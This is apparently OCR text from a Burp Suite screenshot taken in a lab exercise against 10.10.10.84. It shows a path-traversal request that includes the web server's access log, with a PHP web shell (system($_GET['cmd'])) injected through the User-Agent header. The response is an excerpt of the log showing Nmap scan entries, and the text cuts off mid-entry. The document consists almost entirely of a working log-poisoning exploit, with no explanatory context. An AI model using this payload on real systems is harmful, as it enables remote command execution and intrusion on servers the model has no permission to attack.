 Request
Pretty Raw Hex
\n
1 GET /browse.php?file=
../../../../../../../../../../var/log/httpd-access.log HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> like Gecko
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
19 10.10.14.8 - - [24/Mar/2023:11:19:29 +0100] "PROPFIND / HTTP/1.1" 200
289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
20 10.10.14.8 - - [24/Mar/2023:11:19:29 +0100] "OPTIONS / HTTP/1.1" 200
289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
21 10.10.14.8 - - [24/Mar/2023:11:19:29 +0100] "GET / HTTP/1.1" 200 289
"-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
22 10.10.14.8 - - [24/Mar/2023:11:19:29 +0100] "OPTIONS / HTTP/1.1" 200
289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
23 10.10.14.8 - - [24/Mar/2023:11:19:29 +0100] "GET
/nmaplowercheck1679653169 HTTP/1.1" 404 222 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
24 10.10.14.8 - - [24/Mar/2023:11:19:29 +0100] "OPTIONS / HTTP/1.1" 200
289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
INSPECTOR